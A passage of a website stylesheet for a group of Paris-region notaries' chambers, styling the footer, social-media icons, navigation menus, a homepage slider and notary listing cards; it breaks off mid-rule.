@media (max-width: 768px) {
  .top-footer-wrapper .region-top-footer .group-left {
    display: block;
    width: 100%;
    float: initial;
    margin-top: 10px;
    margin-bottom: 5px;
    text-align: center;
  }
}
.top-footer-wrapper .region-top-footer .group-right {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  width: 400px;
}
.top-footer-wrapper .region-top-footer .group-right .field--type-link {
  position: relative;
}
.top-footer-wrapper .region-top-footer .group-right .field--type-link:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 25px;
  color: #FFFFFF;
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px;
}
@media (max-width: 768px) {
  .top-footer-wrapper .region-top-footer .group-right .field--type-link:before {
    width: 45px;
    height: 45px;
    font-size: 36px;
  }
}
.top-footer-wrapper .region-top-footer .group-right .field--type-link a {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  text-indent: -9999px;
  z-index: 3;
}
@media (max-width: 768px) {
  .top-footer-wrapper .region-top-footer .group-right .field--type-link {
    display: inline-block;
    margin: 2px;
    text-align: center;
  }
}
.top-footer-wrapper .region-top-footer .group-right .field--name-field-rss-feed:before {
  content: "\f09e";
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.top-footer-wrapper .region-top-footer .group-right .field--name-field-rss-feed:hover:before {
  color: #f26522;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.top-footer-wrapper .region-top-footer .group-right .field--name-field-instagram:before {
  content: "\f16d";
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.top-footer-wrapper .region-top-footer .group-right .field--name-field-instagram:hover:before {
  color: #c32aa3;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.top-footer-wrapper .region-top-footer .group-right .field--name-field-linkedin:before {
  content: "\f08c";
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.top-footer-wrapper .region-top-footer .group-right .field--name-field-linkedin:hover:before {
  color: #007bb5;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.top-footer-wrapper .region-top-footer .group-right .field--name-field-youtube:before {
  content: "\f166";
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.top-footer-wrapper .region-top-footer .group-right .field--name-field-youtube:hover:before {
  color: #ff0000;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.top-footer-wrapper .region-top-footer .group-right .field--name-field-facebook:before {
  content: "\f082";
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.top-footer-wrapper .region-top-footer .group-right .field--name-field-facebook:hover:before {
  color: #3b5998;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.top-footer-wrapper .region-top-footer .group-right .field--name-field-twitter:before {
  content: "\f081";
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.top-footer-wrapper .region-top-footer .group-right .field--name-field-twitter:hover:before {
  color: #1da1f2;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
@media (max-width: 768px) {
  .top-footer-wrapper .region-top-footer .group-right {
    display: block;
    max-width: 200px;
    width: 65%;
    margin: auto;
    float: initial;
    text-align: center;
  }
}

.footer-wrapper {
  background: #24282b;
}

.region-bottom-footer {
  background: #24282b;
}
.region-bottom-footer .block-block-content {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.region-bottom-footer .block-block-content:before, .region-bottom-footer .block-block-content:after {
  content: " ";
  display: table;
}
.region-bottom-footer .block-block-content:after {
  clear: both;
}
@media (min-width: 768px) {
  .region-bottom-footer .block-block-content {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .region-bottom-footer .block-block-content {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .region-bottom-footer .block-block-content {
    width: 1170px;
  }
}
.region-bottom-footer .block-block-content .field--name-body {
  padding: 15px 0;
}
.region-bottom-footer .block-block-content .field--name-body p {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  color: white;
}
.region-bottom-footer .block-block-content .field--name-body p a {
  margin-right: 20px;
}
@media (max-width: 980px) {
  .region-bottom-footer .block-block-content .field--name-body p a {
    margin: 5px;
    display: inline-block;
  }
}
.region-bottom-footer .block-block-content .field--name-body p a img {
  height: 50px;
  width: auto;
}
@media (max-width: 768px) {
  .region-bottom-footer .block-block-content .field--name-body p {
    text-align: center;
    display: block;
  }
}
@media (max-width: 980px) {
  .region-bottom-footer .block-block-content .field--name-body {
    float: initial;
    width: 100%;
  }
}

body:not(.notaires-paris-idf) .region-bottom-footer section.block p {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
body:not(.notaires-paris-idf) .region-bottom-footer section.block p span {
  display: none;
}
body:not(.notaires-paris-idf) .region-bottom-footer section.block p span img {
  height: 50px;
  width: auto;
}

body.notaires-paris .region-bottom-footer section.block span#ecosysteme-footer-logo-75 {
  display: block;
}

body.notaires-hauts-de-seine .region-bottom-footer section.block span#ecosysteme-footer-logo-92 {
  display: block;
}

body.notaires-essonne .region-bottom-footer section.block span#ecosysteme-footer-logo-91 {
  display: block;
}

body.notaires-seine-et-marne .region-bottom-footer section.block span#ecosysteme-footer-logo-77 {
  display: block;
}

body.notaires-versailles .region-bottom-footer section.block span#ecosysteme-footer-logo-78 {
  display: block;
}

#block-chambre-paris-blockrs75,
#block-seine-et-marne-blockrs77,
#block-versailles-blockrs78,
#block-hauts-de-seine-blockrs91,
#block-essonne-blockrs92 {
  padding-bottom: 25px;
}

#block-adresse-postale-paris,
#block-adresse-postale-seine-et-marne,
#block-adresse-postale-versailles,
#block-adresse-postale-essonne,
#block-adresse-postale-hauts-de-seine {
  padding-top: 25px;
  border-top: 1px solid white;
}
#block-adresse-postale-paris > div,
#block-adresse-postale-seine-et-marne > div,
#block-adresse-postale-versailles > div,
#block-adresse-postale-essonne > div,
#block-adresse-postale-hauts-de-seine > div {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
#block-adresse-postale-paris > div > p,
#block-adresse-postale-seine-et-marne > div > p,
#block-adresse-postale-versailles > div > p,
#block-adresse-postale-essonne > div > p,
#block-adresse-postale-hauts-de-seine > div > p {
  color: white;
  margin: 0 8px;
}
#block-adresse-postale-paris > div > p:nth-child(2),
#block-adresse-postale-seine-et-marne > div > p:nth-child(2),
#block-adresse-postale-versailles > div > p:nth-child(2),
#block-adresse-postale-essonne > div > p:nth-child(2),
#block-adresse-postale-hauts-de-seine > div > p:nth-child(2) {
  color: grey;
}

@media (max-width: 769px) {
  #block-adresse-postale-paris > div,
  #block-adresse-postale-seine-et-marne > div,
  #block-adresse-postale-versailles > div,
  #block-adresse-postale-essonne > div,
  #block-adresse-postale-hauts-de-seine > div {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  #block-adresse-postale-paris > div > p,
  #block-adresse-postale-seine-et-marne > div > p,
  #block-adresse-postale-versailles > div > p,
  #block-adresse-postale-essonne > div > p,
  #block-adresse-postale-hauts-de-seine > div > p {
    text-align: center;
    color: white;
    margin: 0 0 1px;
  }
}
.navbar-default {
  background: #00006e;
  border: none;
}
.navbar-default .navbar-nav {
  float: none;
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.navbar-default .navbar-nav:before, .navbar-default .navbar-nav:after {
  content: " ";
  display: table;
}
.navbar-default .navbar-nav:after {
  clear: both;
}
.navbar-default .navbar-nav {
  width: 1170px;
  padding: 0;
}
@media (max-width: 1200px) {
  .navbar-default .navbar-nav {
    width: 990px;
  }
}
@media (max-width: 1200px) {
  .navbar-default .navbar-nav {
    max-width: 100%;
    padding-bottom: 20px;
  }
}
.navbar-default .navbar-nav > li {
  text-transform: uppercase;
  position: static;
}
@media (min-width: 768px) {
  .navbar-default .navbar-nav > li.dropdown:hover .dropdown-menu {
    display: block !important;
  }
}
.navbar-default .navbar-nav > li > a {
  padding: 10px 25px;
  margin: 6px 0;
  color: #FFFFFF;
  font-size: 15px;
  font-weight: 500;
}
.navbar-default .navbar-nav > li > a .caret {
  display: none;
}
@media (max-width: 1200px) {
  .navbar-default .navbar-nav > li > a {
    padding: 10px 20px;
    font-size: 14px;
    margin-bottom: 0px;
    margin-top: 0;
  }
}
.navbar-default .navbar-nav > li > a:hover {
  padding: 16px 25px;
  margin: 0;
  background-color: #00006e;
  color: #FFFFFF;
}
@media (max-width: 768px) {
  .navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:visited, .navbar-default .navbar-nav > li > a:focus {
    padding: 15px 20px !important;
    color: #FFFFFF;
  }
  .navbar-default .navbar-nav > li > a {
    padding: 15px 20px !important;
  }
}
.navbar-default .navbar-nav > li.active > a:link,
.navbar-default .navbar-nav > li.active > a:visited {
  padding: 16px 25px;
  margin: 0;
  background-color: #00006e;
  color: #FFFFFF;
}
@media (max-width: 768px) {
  .navbar-default .navbar-nav > li.active > a:link,
  .navbar-default .navbar-nav > li.active > a:visited {
    padding: 10px 20px !important;
  }
}
.navbar-default .navbar-nav > li.active > a:hover {
  padding: 16px 25px;
  margin: 0;
  background-color: #00006e;
  color: #FFFFFF;
}
@media (max-width: 768px) {
  .navbar-default .navbar-nav > li.active > a:hover {
    padding: 10px 20px !important;
  }
}
.navbar-default .navbar-nav > li > .dropdown-menu {
  background-color: #00006e;
  border: 0;
}
.navbar-default .navbar-nav > li > .dropdown-menu {
  width: 100vw;
  padding-top: 2em;
  margin-left: -30px;
  border-radius: 0px;
  padding-bottom: 2em;
}
@media (max-width: 768px) {
  .navbar-default .navbar-nav > li > .dropdown-menu {
    position: relative;
    width: 100%;
    -webkit-box-shadow: none;
            box-shadow: none;
    padding-left: 50px;
    padding-top: 0px;
    padding-bottom: 0px;
    max-width: 100%;
    padding-right: 20px;
  }
}
@media (min-width: 768px) {
  .navbar-default .navbar-nav > li > .dropdown-menu {
    display: none !important;
  }
}
.navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list {
  width: 1170px;
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list:before, .navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list:after {
  content: " ";
  display: table;
}
.navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list:after {
  clear: both;
}
.navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list {
  /* Columns */
}
.navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list > li {
  display: inline-block;
  vertical-align: top;
  width: 280px;
  padding-right: 20px;
  text-transform: none;
  margin-bottom: 0px;
}
.navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list > li > a:link,
.navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list > li > a:visited,
.navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list > li > a:focus,
.navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list > li > a:hover {
  font-size: 18px;
  color: #FFFFFF;
  text-decoration: none;
  background-color: inherit;
}
@media (max-width: 768px) {
  .navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list > li > a:link,
  .navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list > li > a:visited,
  .navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list > li > a:focus,
  .navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list > li > a:hover {
    font-size: 14px;
    color: #3d94e0;
    display: block;
    padding-bottom: 5px;
  }
}
@media (max-width: 768px) {
  .navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list > li > a:link > a,
  .navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list > li > a:visited > a,
  .navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list > li > a:focus > a,
  .navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list > li > a:hover > a {
    margin-bottom: 5px;
  }
}
.navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list > li {
  /* Lines */
}
.navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list > li .dropdown-menu {
  float: none;
  background: none;
  position: static;
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 0;
  border-radius: 0;
  padding-top: 0px;
}
.navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list > li .dropdown-menu > .dropdown-menu-list {
  padding: 8px 0 0;
  list-style: none;
}
.navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list > li .dropdown-menu > .dropdown-menu-list > li {
  margin-bottom: 10px;
}
.navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list > li .dropdown-menu > .dropdown-menu-list > li > a {
  font-size: 13px;
  color: #3d94e0;
  text-decoration: none;
  background-color: inherit;
}
.navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list > li .dropdown-menu > .dropdown-menu-list > li > a:hover {
  color: rgb(148.9466666667, 196.5066666667, 238.0533333333);
}
@media (max-width: 768px) {
  .navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list > li .dropdown-menu {
    display: none;
  }
}
@media (max-width: 1200px) {
  .navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list > li {
    width: 235px;
  }
}
@media (max-width: 768px) {
  .navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list > li {
    width: 100%;
    display: block;
    padding-right: 0px;
    margin-bottom: 5px;
  }
}
@media (max-width: 1200px) {
  .navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list {
    width: 990px;
  }
}
@media (max-width: 768px) {
  .navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list {
    max-width: 100%;
  }
}
.navbar-default .navbar-nav > li > .dropdown-menu li {
  position: initial;
}
@media (max-width: 768px) {
  .navbar-default .navbar-nav li a {
    clear: both;
  }
  .navbar-default .navbar-nav > li.expanded > a:after {
    content: "\f067";
    display: inline-block;
    font: normal normal normal 14px FontAwesome;
    color: #ffffff;
    width: 15px;
    height: 30px;
    font-size: 13px;
    float: right;
  }
  .navbar-default .navbar-nav > li.expanded > a.link-expanded:after {
    content: "\f068";
  }
}
@media (max-width: 768px) {
  .navbar-default .navbar-header {
    position: absolute;
    top: 25px;
    right: 15px;
  }
}
@media (max-width: 768px) {
  .navbar-default {
    position: initial;
    min-height: 0px;
  }
}
.navbar-default .navbar-toggle {
  border: none;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #00006e;
  width: 25px;
  height: 3px;
}
@media (max-width: 768px) {
  .navbar-default .navbar-toggle[aria-expanded=true] span:nth-child(2) {
    -webkit-transform: rotate(45deg);
            transform: rotate(45deg);
    position: relative;
    top: 7px;
  }
  .navbar-default .navbar-toggle[aria-expanded=true] span:nth-child(3) {
    display: none;
  }
  .navbar-default .navbar-toggle[aria-expanded=true] span:nth-child(4) {
    -webkit-transform: rotate(-45deg);
            transform: rotate(-45deg);
    position: relative;
    top: 0px;
  }
}
.navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:visited, .navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:active {
  background: none;
}
@media (max-width: 768px) {
  .navbar-default .navbar-collapse {
    position: absolute;
    top: 80px;
    z-index: 200;
    background-color: #00006e;
    -webkit-box-shadow: 0px -1px 5px -1px rgb(0, 0, 0);
    box-shadow: 0px -1px 5px -1px rgb(0, 0, 0);
    border: none;
    max-width: 100%;
    padding-left: 0px;
    padding-right: 0px;
  }
}

#block-notaires-paris-main-menu {
  position: relative;
}

.notaires-versailles .navbar-default .navbar-nav > li,
.notaires-seine-et-marne .navbar-default .navbar-nav > li,
.notaires-essonne .navbar-default .navbar-nav > li,
.notaires-hauts-de-seine .navbar-default .navbar-nav > li,
.notaires-paris .navbar-default .navbar-nav > li {
  text-transform: uppercase;
  position: initial;
}
@media (min-width: 768px) {
  .notaires-versailles .navbar-default .navbar-nav > li.dropdown:hover .dropdown-menu,
  .notaires-seine-et-marne .navbar-default .navbar-nav > li.dropdown:hover .dropdown-menu,
  .notaires-essonne .navbar-default .navbar-nav > li.dropdown:hover .dropdown-menu,
  .notaires-hauts-de-seine .navbar-default .navbar-nav > li.dropdown:hover .dropdown-menu,
  .notaires-paris .navbar-default .navbar-nav > li.dropdown:hover .dropdown-menu {
    margin-left: 0px;
  }
}

.top-content.col-sm-12 {
  padding: 0px;
}
.top-content .form-group {
  margin-bottom: 0px;
}
.top-content .block-views-blockslider-homepage-block-1 .view-slider-homepage {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.top-content .block-views-blockslider-homepage-block-1 .view-slider-homepage:before, .top-content .block-views-blockslider-homepage-block-1 .view-slider-homepage:after {
  content: " ";
  display: table;
}
.top-content .block-views-blockslider-homepage-block-1 .view-slider-homepage:after {
  clear: both;
}
@media (min-width: 768px) {
  .top-content .block-views-blockslider-homepage-block-1 .view-slider-homepage {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .top-content .block-views-blockslider-homepage-block-1 .view-slider-homepage {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .top-content .block-views-blockslider-homepage-block-1 .view-slider-homepage {
    width: 1170px;
  }
}
.top-content .block-views-blockslider-homepage-block-1 .view-slider-homepage {
  overflow: hidden;
}
.top-content .block-views-blockslider-homepage-block-1 .view-slider-homepage .view-content {
  position: relative;
}
@media (max-width: 768px) {
  .top-content .block-views-blockslider-homepage-block-1 .view-slider-homepage {
    padding: 0px;
  }
}
.top-content .block-views-blockslider-homepage-block-1 .views-field-field-titre-carrousel {
  font-size: 32px;
  line-height: 40px;
  height: 120px;
  text-align: center;
  padding-top: 10px;
  padding-bottom: 10px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  font-weight: 900;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -ms-flex-line-pack: center;
      align-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
  float: left;
  width: 83.3333333333%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  margin-left: 8.3333333333%;
}
@media (max-width: 768px) {
  .top-content .block-views-blockslider-homepage-block-1 .views-field-field-titre-carrousel {
    position: relative;
    bottom: initial;
    font-size: 25px;
    line-height: 30px;
    padding-right: 15px;
    padding-top: 10px;
    min-height: 134px;
  }
}
.top-content .block-views-blockslider-homepage-block-1 .views-field-field-titre-carrousel a {
  color: #00006e;
}
.top-content .block-views-blockslider-homepage-block-1 .views-field-field-titre-carrousel a:hover, .top-content .block-views-blockslider-homepage-block-1 .views-field-field-titre-carrousel a:active, .top-content .block-views-blockslider-homepage-block-1 .views-field-field-titre-carrousel a:focus {
  text-decoration: none;
}
@media (max-width: 768px) {
  .top-content .block-views-blockslider-homepage-block-1 .views-field-field-titre-carrousel {
    text-align: center;
    padding: 7px;
    font-size: 18px;
    line-height: 22px;
    min-height: 70px;
    width: 100%;
    margin: 0;
  }
}
.top-content .block-views-blockslider-homepage-block-1 .views-field-view-node {
  padding: 15px 0;
  text-align: center;
  position: absolute;
  top: 86px;
  width: 100%;
}
.top-content .block-views-blockslider-homepage-block-1 .views-field-view-node a {
  display: inline-block;
  background: #00006e;
  padding: 7px 15px;
  min-height: 36px;
  font-size: 16px;
  text-transform: uppercase;
  color: #FFFFFF;
  font-weight: bold;
  border-radius: 3px;
  border: none;
  font-family: "Open Sans", sans-serif;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.top-content .block-views-blockslider-homepage-block-1 .views-field-view-node a:hover {
  background: #00006e;
  color: #FFFFFF;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-decoration: none;
}
.top-content .block-views-blockslider-homepage-block-1 .views_slideshow_cycle_slide {
  max-width: 100%;
  height: auto !important;
}
@media (max-width: 768px) {
  .top-content .block-views-blockslider-homepage-block-1 .views_slideshow_cycle_slide .views-row {
    position: relative;
  }
}
.top-content .block-views-blockslider-homepage-block-1 .views_slideshow_pager_field {
  position: absolute;
  bottom: 80px;
  z-index: 100;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -ms-flex-line-pack: center;
      align-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.top-content .block-views-blockslider-homepage-block-1 .views_slideshow_pager_field .views_slideshow_pager_field_item {
  margin-left: 4px;
  background-color: #3d94e0;
  width: 8px;
  border-radius: 50%;
  height: 8px;
  cursor: pointer;
  border: solid 1px #FFFFFF;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.top-content .block-views-blockslider-homepage-block-1 .views_slideshow_pager_field .views_slideshow_pager_field_item.active {
  width: 16px;
  height: 16px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
@media (max-width: 768px) {
  .top-content .block-views-blockslider-homepage-block-1 .views_slideshow_pager_field .views_slideshow_pager_field_item {
    float: none;
    margin-left: 1px;
    display: inline-block;
  }
}
@media (max-width: 768px) {
  .top-content .block-views-blockslider-homepage-block-1 .views_slideshow_pager_field {
    right: initial;
    position: relative;
    width: 100%;
    bottom: 0;
    height: 20px;
    text-align: center;
    max-width: 600px;
    margin: 0 auto;
  }
}
.top-content .block-views-blockslider-homepage-block-1 .views_slideshow_controls_text_pause {
  display: none;
}
.top-content .block-views-blockslider-homepage-block-1 .views_slideshow_controls_text {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.top-content .block-views-blockslider-homepage-block-1 .views_slideshow_controls_text:before, .top-content .block-views-blockslider-homepage-block-1 .views_slideshow_controls_text:after {
  content: " ";
  display: table;
}
.top-content .block-views-blockslider-homepage-block-1 .views_slideshow_controls_text:after {
  clear: both;
}
@media (min-width: 768px) {
  .top-content .block-views-blockslider-homepage-block-1 .views_slideshow_controls_text {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .top-content .block-views-blockslider-homepage-block-1 .views_slideshow_controls_text {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .top-content .block-views-blockslider-homepage-block-1 .views_slideshow_controls_text {
    width: 1170px;
  }
}
.top-content .block-views-blockslider-homepage-block-1 .views_slideshow_controls_text {
  position: absolute;
  top: 190px;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  z-index: 5;
}
.top-content .block-views-blockslider-homepage-block-1 .views_slideshow_controls_text_previous,
.top-content .block-views-blockslider-homepage-block-1 .views_slideshow_controls_text_next {
  top: 133px;
  height: 120px;
  width: 80px;
}
.top-content .block-views-blockslider-homepage-block-1 .views_slideshow_controls_text_previous a,
.top-content .block-views-blockslider-homepage-block-1 .views_slideshow_controls_text_next a {
  top: 50%;
  left: 50%;
  position: relative;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  position: absolute;
  z-index: 100;
  width: 30px;
  display: block;
  height: 32px;
  font-size: 0;
  color: #FFFFFF;
  text-align: center;
}
@media (max-width: 992px) {
  .top-content .block-views-blockslider-homepage-block-1 .views_slideshow_controls_text_previous a,
  .top-content .block-views-blockslider-homepage-block-1 .views_slideshow_controls_text_next a {
    display: none;
  }
}
.top-content .block-views-blockslider-homepage-block-1 .views_slideshow_controls_text_previous {
  display: block;
  position: absolute;
  left: 15px;
  z-index: 100;
}
.top-content .block-views-blockslider-homepage-block-1 .views_slideshow_controls_text_previous a:focus, .top-content .block-views-blockslider-homepage-block-1 .views_slideshow_controls_text_previous a:active, .top-content .block-views-blockslider-homepage-block-1 .views_slideshow_controls_text_previous a:hover {
  text-decoration: none;
}
.top-content .block-views-blockslider-homepage-block-1 .views_slideshow_controls_text_previous a:before {
  font-size: 60px;
  content: "\e923";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
@media (max-width: 1200px) {
  .top-content .block-views-blockslider-homepage-block-1 .views_slideshow_controls_text_previous a {
    left: 55px;
  }
}
.top-content .block-views-blockslider-homepage-block-1 .views_slideshow_controls_text_next {
  display: block;
  position: absolute;
  z-index: 100;
  right: 15px;
}
.top-content .block-views-blockslider-homepage-block-1 .views_slideshow_controls_text_next a:focus, .top-content .block-views-blockslider-homepage-block-1 .views_slideshow_controls_text_next a:active, .top-content .block-views-blockslider-homepage-block-1 .views_slideshow_controls_text_next a:hover {
  text-decoration: none;
}
.top-content .block-views-blockslider-homepage-block-1 .views_slideshow_controls_text_next a:before {
  font-size: 60px;
  content: "\e922";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
@media (max-width: 1200px) {
  .top-content .block-views-blockslider-homepage-block-1 .views_slideshow_controls_text_next a {
    right: 100px;
  }
}
.top-content .block-views-blockslider-homepage-block-1 .views-field-field-credit-photo-slider {
  position: absolute;
  bottom: 10px;
  right: 17px;
  font-family: "Open Sans";
  font-size: 10px;
  color: #5f6273;
}
@media (max-width: 1200px) {
  .top-content .block-views-blockslider-homepage-block-1 .views-field-field-credit-photo-slider {
    display: none;
  }
}
@media (max-width: 992px) {
  .top-content .block-views-blockslider-homepage-block-1 .views-field-field-credit-photo-slider {
    right: initial;
    left: 20px;
  }
}
@media (max-width: 768px) {
  .top-content .block-views-blockslider-homepage-block-1 .views_slideshow_cycle_teaser_section {
    max-width: 600px !important;
    margin: 0 auto;
  }
  .top-content .block-views-blockslider-homepage-block-1 .views_slideshow_cycle_slide {
    width: 100% !important;
    height: auto !important;
  }
}
@media (max-width: 620px) {
  .top-content .block-views-blockslider-homepage-block-1 .views_slideshow_cycle_teaser_section {
    max-width: 420px !important;
    margin: 0 auto;
  }
}
@media (max-width: 400px) {
  .top-content .block-views-blockslider-homepage-block-1 .views_slideshow_cycle_teaser_section {
    max-width: 350px !important;
    overflow: hidden;
  }
  .top-content .block-views-blockslider-homepage-block-1 views_slideshow_cycle_teaser_section .views_slideshow_cycle_slide {
    max-width: 350px;
  }
  .top-content .block-views-blockslider-homepage-block-1 .views-field-field-image-carrousel img {
    width: 380px;
    max-width: initial;
  }
}

.notaire-rs {
  height: 28px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
}
.notaire-rs label {
  display: block;
  width: 30%;
  margin-right: 3%;
  font-size: 14px;
  line-height: 15px;
}
.notaire-rs .field__items {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.notaire-rs .field--item {
  margin-right: 6px;
}
.notaire-rs > div {
  width: 20px;
  margin-right: 7px;
  text-indent: -5000px;
  background-repeat: no-repeat;
  height: 20px;
}
.notaire-rs > div a {
  display: block;
  width: 18px;
  width: 18px;
  height: 18px;
  text-indent: -5000px;
}
.notaire-rs > div.facebook {
  background-image: url("../images/social/facebook.png");
}
.notaire-rs > div.linkedin {
  background-image: url("../images/social/linkedin.png");
}
.notaire-rs > div.skype {
  background-image: url("../images/social/skype.png");
}
.notaire-rs > div.twitter {
  background-image: url("../images/social/twitter.png");
}
.notaire-rs > div.viadeo {
  background-image: url("../images/social/viadeo.png");
}

.node--type-notaires.node--view-mode-teaser {
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 15px 5px;
  border-top: 1px solid #ccc;
  margin-top: -1px;
}
.node--type-notaires.node--view-mode-teaser .group-left {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 90px;
          flex: 0 0 90px;
  min-height: initial;
}
.node--type-notaires.node--view-mode-teaser .group-left .img-responsive {
  max-width: initial;
  border-radius: 50%;
}
@media (max-width: 768px) {
  .node--type-notaires.node--view-mode-teaser .group-left {
    margin-right: 15px;
    -ms-flex-item-align: start;
        align-self: flex-start;
  }
}
@media (max-width: 768px) {
  .node--type-notaires.node--view-mode-teaser {
    padding: 20px 0px;
    margin-bottom: 0px;
  }
}
.node--type-notaires.node--view-mode-teaser .group-right {
  width: auto;
  min-height: initial;
}
.node--type-notaires.node--view-mode-teaser .group-right .field--name-node-title h2 {
  font-size: 13px;
  color: #00006e;
  font-weight: bold;
  margin-bottom: 0;
}
.node--type-notaires.node--view-mode-teaser .group-right .etude-wrapper {
  font-size: 13px;
  color: #b2b2b2;
}
.node--type-notaires.node--view-mode-teaser .group-right .etude-wrapper .field-label-inline {
  display: inline-block;
}
.node--type-notaires.node--view-mode-teaser .group-right .etude-wrapper .etude-content {
